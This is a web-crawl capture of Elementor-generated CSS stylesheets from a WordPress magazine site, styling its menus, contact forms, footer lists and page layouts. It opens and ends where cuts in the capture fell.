a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container .wpcf7-file{width:70%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text{height:45px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit{width:30%;height:46px;color:#FFFFFF;background-color:var( --e-global-color-d559c70 );border-style:none;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select{margin:0px 0px -16px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container label{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select option{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit:hover{color:var( --e-global-color-54fb041 );background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-ed2425b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-9d066d7{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-17e07eac{--gap:4px 4px;}.elementor-7 .elementor-element.elementor-element-420de98f{--icon-size:16px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-518e6d37{--width:91%;}.elementor-7 .elementor-element.elementor-element-50b37a56{--width:26.463%;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--width:59.514%;}.elementor-7 .elementor-element.elementor-element-79b20113{--content-width:1442px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-518e6d37{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;}.elementor-7 .elementor-element.elementor-element-50b37a56{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-7 .elementor-element.elementor-element-420de98f.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081
body_size: 741
content:
.elementor-9 .elementor-element.elementor-element-237897e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-9 .elementor-element.elementor-element-237897e3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-237897e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-9 .elementor-element.elementor-element-237897e3, .elementor-9 .elementor-element.elementor-element-237897e3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--display:flex;--justify-content:space-between;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-517553a7{text-align:left;}.elementor-9 .elementor-element.elementor-element-517553a7.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4bea764{--display:flex;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-4bea764.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-7054ae9f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-0c1d61e img{width:93%;}.elementor-9 .elementor-element.elementor-element-023d599{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-023d599.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1f2e00d9 img{width:93%;}.elementor-9 .elementor-element.elementor-element-9206824{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-9206824.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-15b903c img{width:93%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-89a89f9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-d044942 img{width:93%;}.elementor-9 .elementor-element.elementor-element-efe4628{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-6d9f5d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:25px 25px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6d9f5d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-43217ade{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E9E9E9;--border-color:#E9E9E9;}.elementor-9 .elementor-element.elementor-element-43217ade, .elementor-9 .elementor-element.elementor-element-43217ade::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-43217ade.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-text{color:#A5A5A5;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-1bdf1591 .elementor-heading-title{color:#ABABAB;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-237897e3{--content-width:1300px;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--width:22.909%;}.elementor-9 .elementor-element.elementor-element-4bea764{--width:7.584%;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--width:17%;}.elementor-9 .elementor-element.elementor-element-023d599{--width:17%;}.elementor-9 .elementor-element.elementor-element-9206824{--width:17%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--width:17%;}.elementor-9 .elementor-element.elementor-element-43217ade{--width:99.259%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081
body_size: 365
content:
.elementor-453 .elementor-element.elementor-element-2c41f91{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-2c41f91:not(.elementor-motion-effects-element-type-background), .elementor-453 .elementor-element.elementor-element-2c41f91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-453 .elementor-element.elementor-element-2c41f91, .elementor-453 .elementor-element.elementor-element-2c41f91::before{--border-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-16cab5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-453 .elementor-element.elementor-element-87aed37{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-7b360dd img{height:450px;object-fit:cover;object-position:center center;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--display:flex;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-b50b012{text-align:left;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-453 .elementor-element.elementor-element-b50b012 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container label{color:#232323;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-453 .elementor-element.elementor-element-2c41f91{--content-width:1650px;}.elementor-453 .elementor-element.elementor-element-87aed37{--width:50%;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--width:50%;}}@media(max-width:1024px){.elementor-453 .elementor-element.elementor-element-2c41f91{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-453 .elementor-element.elementor-element-2c41f91{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081
body_size: 320
content:
.elementor-454 .elementor-element.elementor-element-8063a5a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-8063a5a:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-8063a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-454 .elementor-element.elementor-element-8063a5a, .elementor-454 .elementor-element.elementor-element-8063a5a::before{--border-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-c66492b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-7a9c636 img{height:450px;object-fit:cover;object-position:center center;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--display:flex;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-6d43458{text-align:left;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-454 .elementor-element.elementor-element-6d43458 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container label{color:#232323;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-454 .elementor-element.elementor-element-8063a5a{--content-width:1650px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--width:50%;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--width:50%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-8063a5a{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-8063a5a{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081
body_size: 323
content:
